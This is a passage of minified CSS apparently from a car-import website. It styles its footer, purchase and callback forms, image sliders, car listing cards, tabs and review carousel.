a:first-child{margin-right:20px}.footer-news__socials__link{margin-bottom:10px;font-size:13px;line-height:18px;display:flex;align-items:center}.footer-news__socials__link img{padding-right:10px}.footer-contacts{align-items:flex-end}@media (max-width:767.98px){.footer-contacts{align-items:flex-start}}.footer-contacts__tel{font-weight:600;font-size:18px;line-height:23px;padding-bottom:20px}@media (max-width:770px){.footer-contacts__tel{padding-bottom:6px}}.footer-contacts__text{font-size:11px;line-height:15px;text-align:right;padding-bottom:15px}@media (max-width:767.98px){.footer-contacts__text{text-align:left;font-size:12px;line-height:16px}}.footer-contacts__btn{background:#4982bd;border-radius:3px;width:200px;height:40px;text-align:center;color:#fff;font-weight:600;font-size:14px;line-height:18px}@media (max-width:575.98px){.footer-contacts__btn{width:100%}}.footer-contacts__title{display:none;font-size:11px;line-height:15px;text-align:left;padding:15px 0}@media (max-width:575.98px){.footer-contacts__title{display:flex;width:100%;font-size:12px;line-height:16px;justify-content:center;padding:15px 0 0}}.footer a{color:#fff;text-decoration:none}@media (max-width:770px){#request-call-footer,#usa1{width:100%}}input{width:100%}.popup-buy-car.fancybox-content{padding:40px 25px}.popup-buy-car.fancybox-content .fancybox-close-small{color:#c0c1c1}.popup-buy-car.fancybox-content .caption{color:#363946;font-size:26px}.container{padding:0}@media only screen and (max-width:991px){.container{padding:0 15px}}.buy-form__info{font-size:16px;line-height:24px;color:#363946;margin-bottom:20px;display:inline-block;padding-right:75px}@media only screen and (max-width:991px){.buy-form__info{font-size:13px;line-height:19px}}.custom-select{margin-bottom:15px;position:relative}.custom-select-title{margin-bottom:10px;font-weight:700;font-size:13px;line-height:16px;color:#363946}.custom-select .icon-error{display:none;position:absolute;top:43px;right:16px}.custom-select.error .icon-error{display:inline-block}.custom-select.error .custom-select-input{border-color:#e62117}.custom-select-input{margin-top:5px;background-color:#fff;border:1px solid #dae1e9;border-radius:3px;min-height:40px;padding:8px 0 8px 10px;font-weight:500;font-size:13px;line-height:16px;color:#363946}.custom-select-input::placeholder{text-transform:none;color:#c3c3c3;font-weight:400}.custom-select-input::-moz-placeholder{text-transform:none;color:#c3c3c3;font-weight:400}.custom-select-input:focus{border:1px solid #4982bd}.custom-select-wrapper{display:flex}.standard-form .custom-select-cash:after{content:"$";color:#a0a0a0;font-size:13px;line-height:16px;position:absolute;right:5px;top:31px;height:15px;width:15px;pointer-events:none}.custom-select-year{margin-bottom:25px}.custom-select-choose{margin-right:15px}.custom-select-choose:after{content:"";background-image:url(/images/landing/car-from-usa/arrow-down.svg);width:8px;height:5px;pointer-events:none;display:inline-block;position:absolute;top:36px;right:10px}.custom-select-choose:before{content:"";height:29px;width:100px;background:linear-gradient(90deg,hsla(0,0%,100%,0) 1.1%,#fff 77.06%);position:absolute;right:20px;top:23px;pointer-events:none}.custom-select-choose.active:after{transform:rotate(180deg)}.custom-select-choose .custom-select-choose__wrapper.active{display:block}.custom-select-choose__wrapper{border:1px solid #c3c3c3;border-radius:3px;display:none;position:absolute;width:100%;background-color:#fff;padding:10px 0;z-index:100}.custom-select-choose__list-item{color:#363946;cursor:pointer;position:relative;padding:5px 10px}.custom-select-choose__list-item:hover{background:#e8f4f9}.custom-select-choose__list-item:hover:before{content:"";background-image:url(/images/landing/car-from-usa/icon-green-accept.svg);display:inline-block;height:8px;width:8px;position:absolute;right:10px;top:10px}.custom-select-choose .custom-select-input{padding-right:35px}.standard-form .custom-select.error:last-child:after{content:""}.caption{font-weight:700;font-size:32px;line-height:40px;margin:0 0 10px}@media only screen and (max-width:575px){.info-text{font-size:13px;line-height:20px}}.buy-form{min-height:100vh;height:auto;padding-top:50px;display:flex;align-items:center;justify-content:center;padding-bottom:60px;background:radial-gradient(75.29% 292.77% at 50% 29.49%,#062c60 0,#020d1d 100%),linear-gradient(0deg,#031630,#031630),#053d75}@media only screen and (max-width:991px){.buy-form{padding-bottom:76px}}@media only screen and (max-width:767px){.buy-form{padding-top:75px;height:auto}}@media only screen and (max-width:575px){.buy-form{padding-top:65px}}.buy-form .container-fluid{padding:0 60px}@media (max-width:770px){.buy-form .container-fluid{padding:0 16px}}.buy-form__wrapper{background-color:#fff;border:1px solid #e6eef6;box-sizing:border-box;box-shadow:0 8px 25px rgba(3,33,64,.25);border-radius:10px;padding:25px 25px 31px;z-index:100;position:relative}@media (max-width:1199.98px){.buy-form__wrapper{padding:20px}}@media only screen and (max-width:991px){.buy-form__wrapper{box-shadow:0 25px 40px rgba(0,0,0,.4);margin-top:50px}}@media only screen and (max-width:767px){.buy-form__wrapper{padding:25px 15px;margin-top:20px}}.buy-form__wrapper__article{color:#363946;font-weight:700;font-size:24px;line-height:30px;padding:20px 0;text-align:center}@media (max-width:1199.98px){.buy-form__wrapper__article{padding:10px 0}}.buy-form__wrapper__article span{color:#fc5f55}.buy-form__wrapper__info{color:#363946;font-size:14px;line-height:20px;padding:15px 0 25px;text-align:center}@media (max-width:1100px){.buy-form__wrapper__info{padding:10px 0 15px}}.buy-form__wrapper__info span{color:#fc5f55}@media (max-width:991.98px){.buy-form-block{flex-direction:column-reverse}}@media (max-width:691px){.buy-form-block{flex-direction:column;padding:0}}.buy-form-block-form{max-width:380px}@media (max-width:991.98px){.buy-form-block-form{margin:0 auto}}@media (max-width:991.98px){.buy-form #caption-desktop{display:none}}.buy-form .mobile-title{display:none}@media (max-width:991.98px){.buy-form .mobile-title{display:flex}}.buy-form .mobile-title .caption{margin:20px 0 15px}.buy-form .caption{font-weight:700;font-size:48px;line-height:120%;text-align:center;color:#fff;margin-bottom:35px;display:flex;justify-content:center}@media (max-width:1199.98px){.buy-form .caption{font-size:32px;line-height:30px;margin-bottom:15px}}@media (max-width:1100px){.buy-form .caption{font-size:25px;line-height:22px;margin-bottom:10px}}@media (max-width:991.98px){.buy-form .caption{font-size:22px;line-height:30px}}@media (max-width:575.98px){.buy-form .caption{margin-bottom:20px}}.buy-form-ribbon{position:absolute;overflow:hidden;right:-15px;top:-15px;height:138px;width:216px;pointer-events:none}.buy-form-ribbon__item{background-color:#fc2a1c;transform:rotate(40deg);font-weight:600;font-size:14px;color:#fff;text-align:center;display:block;position:relative;top:36px;right:-38px;width:100%;z-index:5;pointer-events:none}.buy-form-ribbon__item:before{left:2px;bottom:-7px;transform:rotate(-38deg);border-width:7px 9px}.buy-form-ribbon__item:after,.buy-form-ribbon__item:before{content:"";position:absolute;z-index:-1;border-color:transparent transparent #bd1e14 #bd1e14;border-style:solid}.buy-form-ribbon__item:after{right:-2px;bottom:-8px;transform:rotate(-40deg);border-width:8px 9px}.buy-form .header-slider{position:relative}.buy-form .header-slider-content{position:absolute;top:0;display:flex;z-index:10;background:rgba(54,57,70,.9);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);border-radius:4px}#popup-buy-car .buy-form-ribbon,#popup-request-call .buy-form-ribbon{z-index:99995}#popup-buy-car.fancybox-content,#popup-request-call.fancybox-content{overflow:initial}.fancybox-slide--html{padding:15px}.main{overflow:hidden}#popup-buy-car .fancybox-button svg path,#popup-request-call .fancybox-button svg path{fill:#ea2227}#popup-buy-car .buy-form-ribbon__item:before,#popup-request-call .buy-form-ribbon__item:before{left:3px;bottom:-7px;border-width:7px 9px}#popup-buy-car .buy-form-ribbon__item:after,#popup-request-call .buy-form-ribbon__item:after{right:-1px;bottom:-8px}@media only screen and (max-width:575px){#popup-buy-car .caption,#popup-request-call .caption{padding-right:30px}}#popup-buy-car [name=car_name],#popup-request-call [name=car_name]{-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:rgba(0,0,0,.05);color:rgba(54,57,70,.7)}.buy-form-code .custom-select{display:none}.buy-form-code .custom-select .icon-code-accept,.buy-form-code .custom-select .icon-code-error{display:none;position:absolute;top:18px;right:16px}.buy-form-code .custom-select .icon-code-error{fill:#e62117}.buy-form-code .custom-select.accept .icon-code-accept{display:block}.buy-form-code .custom-select.error .custom-select-input{border-color:#e62117}.buy-form-code .custom-select.error .icon-code-error{display:block}.buy-form-code .custom-select-input::placeholder{text-transform:none}.buy-form-code .custom-select-input::-moz-placeholder{text-transform:none}.buy-form-code .code-wrapper{display:flex;width:100%;flex-direction:column;-webkit-user-select:none;-moz-user-select:none;user-select:none;align-items:center}@media only screen and (max-width:575px){.buy-form-code .code-wrapper{flex-direction:column-reverse}}.buy-form-code .code-wrapper .code-link{color:#1e7be2;font-size:13px;width:100%;display:flex;line-height:18px;text-decoration:none;background-color:transparent;padding-bottom:20px}@media (max-width:1100px){.buy-form-code .code-wrapper .code-link{padding-bottom:10px}}.buy-form-code .code-wrapper .code-link:hover{color:#1065bd}@media only screen and (max-width:575px){.buy-form-code .code-wrapper .code-link{order:1}}.buy-form-code .code-wrapper .find-car{background:#0c62d5;border-radius:4px;font-weight:600;font-size:14px;line-height:18px;text-transform:capitalize;color:#fff;padding:12px 20px;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%}.buy-form-code .code-wrapper .find-car:hover{background:#064e96}@media only screen and (max-width:575px){.buy-form-code .code-wrapper .find-car{width:100%;order:0;margin-bottom:20px}}.buy-form-code .code-wrapper .find-car.disabled{background:rgba(0,115,229,.27058823529411763);cursor:auto}.buy-form-code .code-wrapper .find-car.disabled:hover{background:rgba(0,115,229,.27058823529411763)}.buy-form-code.active{margin-top:-10px}.buy-form-code.active .custom-select{display:block}.buy-form-code.active .code-wrapper{justify-content:flex-end}.buy-form-code.active .code-wrapper .code-link{display:none}.info-text{margin-bottom:15px;font-size:17px;line-height:23px;display:inline-block}.buy-car__wrapper{position:relative}@media only screen and (max-width:991px){.buy-car__wrapper{padding:176px 0}}@media only screen and (max-width:767px){.buy-car__wrapper{padding:191px 0}}@media only screen and (max-width:575px){.buy-car__wrapper{padding:0 0 222px}}.buy-car__price{font-weight:500;font-size:24px;line-height:23px}@media only screen and (max-width:575px){.buy-car__price{font-size:15px;line-height:14px}}.buy-car__row{position:absolute;max-width:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.buy-car__row--flag{top:-103px;right:30px}@media only screen and (max-width:767px){.buy-car__row--flag{top:-43px}}@media only screen and (max-width:575px){.buy-car__row--flag{width:154px;top:0;right:64px}}.buy-car__row--black-car{right:149px;top:-29px}.buy-car__row--black-car .buy-car__price{padding-left:18px;transform:translateY(0)}@media only screen and (max-width:767px){.buy-car__row--black-car{top:49}}@media only screen and (max-width:575px){.buy-car__row--black-car{width:183px;right:119px;top:32px}}.buy-car__row--red-car{top:2px;right:-32px}.buy-car__row--red-car .buy-car__price{padding-top:10px;padding-left:30px}@media only screen and (max-width:767px){.buy-car__row--red-car{top:62px}}@media only screen and (max-width:575px){.buy-car__row--red-car{width:191px;right:17px;top:47px}}.buy-car__row--blue-car{top:43px;right:-334px}.buy-car__row--blue-car .buy-car__price{padding-left:75px;transform:translateY(0)}@media only screen and (max-width:767px){.buy-car__row--blue-car{top:103px}}@media only screen and (max-width:575px){.buy-car__row--blue-car{width:283px;right:-132px;top:68px}}.buy-car__loyalty{background:#ff5f55;border-radius:10px;display:inline-flex;position:absolute;bottom:65px;left:40%;padding:14px 15px;align-items:center}@media only screen and (max-width:991px){.buy-car__loyalty{position:static}}@media only screen and (max-width:991px){.buy-car__loyalty-wrapper{display:flex;justify-content:center}}@media only screen and (max-width:767px){.buy-car__loyalty-wrapper{justify-content:flex-start}}.buy-car__loyalty p{text-transform:uppercase;text-align:center}.buy-car__loyalty p:first-child{font-weight:700;font-size:22px;line-height:16px;margin-right:10px}.buy-car__loyalty p:last-child{font-size:10px;line-height:14px}@media only screen and (max-width:991px){.buy-car__loyalty p:last-child{font-size:8px;line-height:11px;font-weight:500}}.success-delivery{position:absolute;top:0;left:0;width:100%;height:100%;display:none;align-items:center;justify-content:center;background:#fff;z-index:2}.success-delivery__close{position:absolute;right:15px;top:15px;width:30px;height:30px;padding:0;background-color:transparent;border:none}.success-delivery__close img{width:30px;height:30px}.success-delivery__close img svg{fill:red}.success-delivery__message-wrapper{display:block;text-align:center}.success-delivery__message-header{font-size:19px;line-height:24px;color:#363946;display:block;margin-bottom:5px;font-weight:700}.success-delivery__message-body{font-size:13px;line-height:19px;color:#363946}.success .success-delivery{display:flex}.buy-form .swiper{padding:16px 0 20px;margin:0}@media only screen and (max-width:991px){.buy-form .swiper{padding:50px 0}}.buy-form .swiper-pagination-bullet-active{background:#fff}.buy-form .swiper-button-next,.buy-form .swiper-button-prev{background:rgba(54,57,70,.35);border-radius:4px;width:60px;height:240px;top:32%;color:#fff}@media (max-width:1199.98px){.buy-form .swiper-button-next,.buy-form .swiper-button-prev{width:45px;height:200px}}@media (max-width:1100px){.buy-form .swiper-button-next,.buy-form .swiper-button-prev{width:40px;height:150px}.buy-form .swiper-button-next:after,.buy-form .swiper-button-prev:after{font-size:30px;font-weight:700}}@media (max-width:991.98px){.buy-form .swiper-button-next,.buy-form .swiper-button-prev{top:47%;height:75px}.buy-form .swiper-button-next:after,.buy-form .swiper-button-prev:after{font-size:20px;font-weight:700}}@media (max-width:575.98px){.buy-form .swiper-button-next,.buy-form .swiper-button-prev{width:25px;top:40%;height:50px}.buy-form .swiper-button-next:after,.buy-form .swiper-button-prev:after{font-size:16px;font-weight:700}}@media (max-width:350px){.buy-form .swiper-button-next,.buy-form .swiper-button-prev{top:35%}}.buy-form .swiper-slide img{width:100%}.buy-form .swiper-slide .custom-block{position:absolute;display:flex;bottom:20px;z-index:1;width:100%;justify-content:center;align-items:center;padding-right:25px}@media (max-width:1000px){.buy-form .swiper-slide .custom-block{bottom:15px}}@media (max-width:575.98px){.buy-form .swiper-slide .custom-block{bottom:10px}}@media (max-width:350px){.buy-form .swiper-slide .custom-block{bottom:5px}}.buy-form .swiper-slide .custom-block-wrapper{display:flex;width:-moz-fit-content;width:fit-content;justify-content:space-between;background:rgba(54,57,70,.9);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);border-radius:4px;padding:5px;color:#fff}@media (max-width:450px){.buy-form .swiper-slide .custom-block-wrapper{width:100%;margin:0 10px}}.buy-form .swiper-slide .custom-block-info{display:flex;flex-direction:column;align-items:flex-start;justify-content:center;margin:0 30px 0 20px}@media (max-width:350px){.buy-form .swiper-slide .custom-block-info{margin:0 10px 0 5px}}.buy-form .swiper-slide .custom-block-info h3{font-weight:600;font-size:18px;line-height:23px}@media (max-width:1000px){.buy-form .swiper-slide .custom-block-info h3{font-size:16px;line-height:18px}}@media (max-width:767.98px){.buy-form .swiper-slide .custom-block-info h3{font-size:14px;line-height:18px}}@media (max-width:350px){.buy-form .swiper-slide .custom-block-info h3{font-size:12px;line-height:16px}}.buy-form .swiper-slide .custom-block-info p{font-size:14px;line-height:18px;color:#dae1e9}@media (max-width:991.98px){.buy-form .swiper-slide .custom-block-info p{font-size:11px;line-height:15px}}@media (max-width:350px){.buy-form .swiper-slide .custom-block-info p{font-size:10px;line-height:13px}}.buy-form .swiper-slide .custom-block-btn{display:flex;justify-content:center;background:#4982bd;border-radius:3px;padding:18px 50px}@media (max-width:575.98px){.buy-form .swiper-slide .custom-block-btn{padding:10px}}@media (max-width:350px){.buy-form .swiper-slide .custom-block-btn{font-size:12px;line-height:12px}}.buy-form .swiper-slide .custom-block-btn a{text-decoration:none;color:#fff;font-weight:600;font-size:16px;line-height:20px;display:flex;align-items:center}@media (max-width:1000px){.buy-form .swiper-slide .custom-block-btn a{font-size:14px;line-height:16px}}.buy-form .swiper-slide .custom-block-btn img{height:12px;width:12px;padding-left:5px}.buy-form .swiper-slide .custom-block-btn span{padding-left:5px}@media (max-width:991.98px){.buy-form .swiper-slide .custom-block-btn span{display:none}}.buy-form .swiper-container-horizontal>.swiper-pagination-bullets,.buy-form .swiper-pagination-custom,.buy-form .swiper-pagination-fraction{bottom:0}.title-top-mobile-usa{padding:105px 16px 0;text-align:center;background:radial-gradient(75.29% 292.77% at 50% 29.49%,#062c60 0,#020d1d 100%),linear-gradient(0deg,#031630,#031630),#053d75}.title-top-mobile-usa .custom-form-block-title{font-size:32px;line-height:32px;font-weight:900;color:#fff}.title-top-mobile-usa .custom-form-block-subtitle{font-weight:400;font-size:14px;line-height:140%;text-align:center;padding:16px 0 24px;color:#8193b2;letter-spacing:.01em}.buy-form.mobile-usa-top-form,.buy-form.mobile-usa-top-form .custom-form-block{padding-top:0}.buy-form.mobile-usa-top-form .buy-form-block{margin:0}.about-us{background-image:url(/images/landing/car-from-usa/bg-about-us.jpg);background-repeat:no-repeat;height:100%;background-size:cover;padding:103px 0 205px;margin-bottom:60px;color:#fff}@media only screen and (max-width:991px){.about-us{padding:0 0 20px}}@media only screen and (max-width:767px){.about-us{height:auto;background-image:url(/images/landing/car-from-usa/mob-bg-about-us.webp);margin-bottom:0}}.about-us-info__subtext{font-size:20px;line-height:18px;text-transform:uppercase;margin-bottom:10px}@media only screen and (max-width:991px){.about-us-info{margin-bottom:30px;padding-top:20px}}.about-us-properties__wrapper{display:flex;flex-wrap:wrap}.about-us-properties__item{display:flex;margin-right:25px;margin-bottom:25px;flex:0 0 45%}.about-us-properties__item [class*=icon-]{height:100%;width:100%;max-width:41px;max-height:42px;margin-right:12px}@media only screen and (max-width:767px){.about-us-properties__item [class*=icon-]{margin-right:14px}}@media only screen and (max-width:767px){.about-us-properties__item{flex:0 0 100%;margin-bottom:30px}}.about-us-properties__text{font-weight:700}@media only screen and (max-width:991px){#why-usa .col-lg-6{padding-left:0;padding-right:0}}#why-usa-home .why-usa-properties__wrapper .why-usa-properties__caption,#why-usa-home .why-usa-properties__wrapper .why-usa-properties__text,.why-usa{color:#fff}.why-usa{background-image:url(/images/landing/car-from-usa/bg-why-usa.webp);background-repeat:no-repeat;background-size:100%;padding:15px}@media only screen and (max-width:991px){.why-usa{background-image:none}}.why-usa-info{padding-top:181px}.why-usa-info__subtext{font-size:14px;line-height:18px;text-transform:uppercase;margin-bottom:5px}@media only screen and (max-width:991px){.why-usa-info__subtext{padding:0 20px;order:1}}@media only screen and (max-width:991px){.why-usa-info{padding:68px 0;background-image:url(/images/landing/car-from-usa/bg-why-usa.webp);background-repeat:no-repeat;height:100%;background-size:cover;width:100%;display:flex;flex-direction:column}}@media only screen and (max-width:991px){.why-usa .info-text{padding:0 20px;margin-bottom:0;order:2}.why-usa .caption{padding:0 20px;order:0}}.why-usa-properties{z-index:10;width:100%;display:flex;padding:110px 0 20px 40px}@media only screen and (max-width:991px){.why-usa-properties{padding:30px 0}}@media only screen and (max-width:575px){.why-usa-properties__row{display:flex;align-items:center}}.why-usa-properties__wrapper{margin-bottom:40px}@media only screen and (max-width:991px){.why-usa-properties__wrapper{margin-bottom:30px}}.why-usa-properties__caption{color:#0756a5;line-height:30px;font-size:20px;font-weight:700;margin-bottom:10px}@media only screen and (max-width:575px){.why-usa-properties__caption{margin-left:15px;line-height:24px}}.why-usa-properties [class*=icon-]{margin-bottom:15px;font-size:72px}.why-usa-properties__text{color:#363946;line-height:20px;font-size:14px;display:inline-block}body.korea_page .choose-car__container{padding-top:102px}@media (max-width:550px){body.korea_page .choose-car__container{padding-top:87px}}.choose-car{background:#fff}@media only screen and (max-width:991px){.choose-car{margin-bottom:120px}}.choose-car__container{display:flex;flex-direction:column;align-items:center;padding-top:160px;max-width:1440px;padding-bottom:64px;margin:auto}@media (max-width:767px){.choose-car__container{padding-top:120px;padding-bottom:16px}}.choose-car__container.choose-car__title_con{padding-top:80px}@media (max-width:767px){.choose-car__container.choose-car__title_con{padding-top:80px}}.choose-car__header{max-width:770px;text-align:center;display:flex;flex-direction:column;align-items:center;padding:0 16px}.choose-car__header-main{background:rgba(12,98,213,.08);border-radius:4px;color:#0c62d5;font-weight:600;line-height:18px;width:-moz-fit-content;width:fit-content;padding:4px 6px}@media (max-width:1400px) and (min-width:991px){.choose-car__header-main{font-size:.9722222222222222vw}}.choose-car__header-caption{flex:none;order:0;flex-grow:0;margin:4px 0;font-weight:700;font-size:40px;line-height:48px;border-radius:4px;color:#152242;padding:4px 6px}@media (max-width:1400px) and (min-width:991px){.choose-car__header-caption{font-size:2.7777777777777777vw;line-height:3.3333333333333335vw}}@media (max-width:770px){.choose-car__header-caption{font-size:28px;line-height:34px}}.choose-car__header-text{color:#737a8e;font-weight:500;font-size:16px;line-height:20px}@media (max-width:1400px) and (min-width:991px){.choose-car__header-text{font-size:1.1111111111111112vw;line-height:1.3888888888888888vw}}@media (max-width:550px){.choose-car__header-text{font-size:14px;line-height:18px}}.choose-car .container-fluid{margin:0 auto;display:flex;flex-direction:column;justify-content:center;padding:0 60px}@media (max-width:770px){.choose-car .container-fluid{padding:0 16px}}.choose-car .container-fluid .row{margin:0 auto;max-width:100%}@media (max-width:991px){.choose-car .container-fluid .row{margin:0}}.choose-car .show-more{display:flex;width:100%;justify-content:center;margin-top:8px;margin-bottom:32px}@media (max-width:575.98px){.choose-car .show-more{margin-top:-10px}}.choose-car .show-more-btn{max-width:320px;width:100%;display:flex;justify-content:center;align-items:center;font-weight:600;font-size:16px;line-height:20px;background:#0c62d5;border-radius:6px;padding:16px;color:#fff;text-decoration:none;cursor:pointer}.choose-car .show-more-btn:hover{opacity:.8}@media (max-width:991.98px){.choose-car .show-more-btn{width:-moz-fit-content;width:fit-content}}@media (max-width:575.98px){.choose-car .show-more-btn{width:100%;max-width:100%}}.choose-car-list{gap:40px 20px}.choose-car-list>.choose-car-list{margin-bottom:40px;justify-content:center}@media (max-width:700px){.choose-car-list{max-width:400px;margin:0 auto}}.choose-car-list-wrapper{border-radius:8px;height:100%;min-height:unset;display:flex;flex-direction:column;justify-content:space-between}.choose-car-list-loader{justify-content:center;min-height:500px;align-items:center;display:flex;width:100%}.choose-car-list-item{width:-moz-fit-content;width:fit-content;display:flex;max-width:calc(33.3334% - 15px)}@media (max-width:991px){.choose-car-list-item{max-width:calc(50% - 8px)}}@media (max-width:700px){.choose-car-list-item{max-width:100%}}@media (max-width:575.98px){.choose-car-list-item{padding:0}}.choose-car-list-item .item__img{display:flex;justify-content:center;max-height:270px;min-height:270px;cursor:pointer;padding:32px 32px 0}@media (max-width:600px){.choose-car-list-item .item__img{padding:32px 16px 0;max-width:100%;position:relative;height:100%}}.choose-car-list-item .item__img .swiper{height:100%;width:100%}.choose-car-list-item .item__img .swiper:hover .swiper-button-next,.choose-car-list-item .item__img .swiper:hover .swiper-button-prev{display:flex}.choose-car-list-item .item__img .swiper .swiper-button-next,.choose-car-list-item .item__img .swiper .swiper-button-prev{display:none;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.32);border-radius:50%;padding:12px;--swiper-theme-color:#abafbb;--swiper-navigation-size:10px;margin-top:-5%}.choose-car-list-item .item__img .swiper .swiper-button-next:hover,.choose-car-list-item .item__img .swiper .swiper-button-prev:hover{--swiper-theme-color:#737a8e}.choose-car-list-item .item__img .swiper-slide{width:100%;height:100%}.choose-car-list-item .item__img img{border-top-right-radius:4px;border-top-left-radius:4px;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;max-height:270px}.choose-car-list-item__content{height:-moz-fit-content;height:fit-content;display:flex;flex-direction:column;min-height:unset;flex-grow:2;min-width:100%;max-width:-moz-fit-content;max-width:fit-content;padding:0 16px 32px}@media (max-width:600px){.choose-car-list-item__content{padding:0}}.choose-car-list-item__content-title{padding:16px}.choose-car-list-item__content .item__article{font-weight:700;font-size:30px;line-height:1.2;color:#152242;text-decoration:none;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inherit;cursor:pointer}.choose-car-list-item__content .item__article:hover{color:#0c62d5}.choose-car-list-item__content .line{display:flex;height:1px;margin:8px 0;background:#a8a8a8;width:100%}.choose-car-list-item__content .item__price__non-price{font-weight:500;font-size:18px;line-height:24px;color:#737a8e}.choose-car-list-item__content .item__price__dollar{font-weight:700;font-size:20px;line-height:26px;color:#152242;display:flex}.choose-car-list-item__content .item__price__dollar-char{font-weight:700;font-size:16px;line-height:20px;color:#152242;padding-top:2px}.choose-car-list-item__content .item__price__union{font-weight:600;font-size:12px;line-height:18px;color:#e37302;display:flex;align-items:center}.choose-car-list-item__content .item__price__union img{margin:0 4px 0 12px;padding-top:2px}.choose-car-list-item__content .item__price .circle{width:3px;height:3px;display:flex;background:#a0a0a0;border-radius:50%;margin:0 10px}.choose-car-list-item__content .item__price__uah{font-weight:600;font-size:13px;line-height:18px;color:#363946}.choose-car-list-item__content .item__info{padding:0 12px}.choose-car-list-item__content .item__info div{padding:0 8px 4px 0;display:flex;align-items:center}.choose-car-list-item__content .item__info img{width:auto;max-height:16px;margin-right:5px;filter:brightness(0) saturate(100%) invert(44%) sepia(0) saturate(3400%) hue-rotate(17deg) brightness(85%) contrast(81%)}.choose-car-list-item__content .item__btn{padding:20px 16px}.choose-car-list-item__content .item__btn a,.choose-car-list-item__content .item__btn div{border-radius:4px;font-weight:600;font-size:14px;line-height:16px;width:100%;padding:12px 0;color:#0c62d5;text-decoration:none;cursor:pointer}.choose-car-list-item__content .item__btn a:hover,.choose-car-list-item__content .item__btn div:hover{color:#fff}.choose-car-list-item__content .item__btn_add{background:#f1f7fe}.choose-car-list-item__content .item__btn_add:hover{background:#0c62d5}.choose-car-list-item__content .item__btn_add img{padding-right:5px}.choose-car-list-item__content .item__btn_more{background:#4982bd}.choose-car-tabs{width:100%}.choose-car-tabs .tab-dollar{font-size:14px;margin-left:6px;line-height:18px}@media (max-width:1199.98px){.choose-car-tabs{margin:20px 30px;border-radius:8px;display:flex;padding:10px 0;align-items:center;justify-content:flex-start}}@media (max-width:991.98px){.choose-car-tabs{overflow:scroll;margin:20px -50px 20px 0}}@media (max-width:575.98px){.choose-car-tabs{margin:20px -50px 20px 0}}.choose-car-tabs__wrapper{margin-bottom:40px;position:relative;display:flex;width:-moz-fit-content;width:fit-content;padding:3px;border-radius:8px}@media (max-width:991.98px){.choose-car-tabs__wrapper{margin-bottom:0;border:none}}@media (max-width:575.98px){.choose-car-tabs__wrapper{margin-bottom:0;border:none;padding:0}}.choose-car-tabs__wrapper .choose-car-tabs__row:last-child{margin-right:0}.choose-car-tabs .active__tab{display:flex;justify-content:center;align-items:center;width:150px;padding:16px 0;bottom:4px;background:#1e7be2;color:#fff;position:absolute;z-index:1;transition:all .8s linear;font-weight:600;font-size:16px;line-height:20px;cursor:pointer}@media (max-width:575.98px){.choose-car-tabs .active__tab{font-weight:600;font-size:14px;line-height:20px;margin:0;display:flex;height:40px}}.choose-car-tabs__row{margin-right:8px;display:flex;justify-content:center;align-items:center;font-weight:600;font-size:16px;line-height:20px;text-align:center;color:#152242;padding:16px 0;min-width:150px;cursor:pointer;position:relative}.choose-car-tabs__row:hover{background:#efefef}@media (max-width:575.98px){.choose-car-tabs__row{padding:10px 8px;font-weight:600;font-size:14px;line-height:20px;margin:0;display:flex;color:#363946;min-width:-moz-fit-content;min-width:fit-content}}@media (max-width:350px){.choose-car-tabs__row{font-size:11px;line-height:14px}}@media (max-width:326px){.choose-car-tabs__row{font-size:11px}}.choose-car-tabs__row.current{color:#0c62d5}@media (max-width:575.98px){.choose-car-tabs__row.current{padding:10px 16px}}.choose-car-tabs__row.current:after{content:"";position:absolute;bottom:-1px;height:3px;border-radius:500px 500px 0 0;transition:width .3s ease 0s;width:100%;background-color:#0c62d5}.second-word-blue{color:#0c62d5}.custom__main__section .choose-car-list-item{width:-moz-fit-content;width:fit-content;max-width:calc(33.33% - 15px);display:flex}@media (min-width:991px){.custom__main__section .choose-car-list-item:nth-of-type(4n+2){margin:0}.custom__main__section .choose-car-list-item:nth-of-type(4n+3){margin-right:0}.custom__main__section .choose-car-list-item:nth-of-type(3n+1){margin:0 15px}.custom__main__section .choose-car-list-item:nth-of-type(3n+2){margin-right:15px}}@media (max-width:1200px){.custom__main__section .choose-car-list-item{max-width:calc(33.3334% - 12px)}}@media (max-width:991px){.custom__main__section .choose-car-list-item{max-width:calc(50% - 8px)}.custom__main__section .choose-car-list-item:nth-of-type(3n+2){margin-right:0}.custom__main__section .choose-car-list-item:nth-of-type(3n+2),.custom__main__section .choose-car-list-item:nth-of-type(odd){margin:0}.custom__main__section .choose-car-list-item:nth-of-type(odd){margin-right:16px}}@media (max-width:700px){.custom__main__section .choose-car-list-item{max-width:100%}.custom__main__section .choose-car-list-item:nth-of-type(odd){margin-right:0}}@media (max-width:575.98px){.custom__main__section .choose-car-list-item{padding:0}}.custom__main__section .choose-car-list .item__img{max-width:100%}.reviews{margin-bottom:110px}.reviews__block__item__text{margin:0;-webkit-line-clamp:4;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden}.reviews .swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.reviews .swiper-wrapper{position:relative;width:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.reviews .swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;box-sizing:border-box}.reviews .swiper-pagination{margin:40px auto 0;height:15px;display:flex;justify-content:center}.reviews .swiper-pagination-bullet{display:block;width:15px;height:15px;border-radius:50px;position:relative;cursor:pointer}.reviews .swiper-pagination-bullet:before{content:"";background:#e1e1e1;border-radius:50px;display:block;width:10px;height:10px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.reviews .swiper-pagination-bullet-active:before{background:#0756a5}.reviews .swiper-pagination-bullet-active:after{content:"";position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);display:block;width:4px;height:4px;border-radius:50px;background:#fff}.reviews 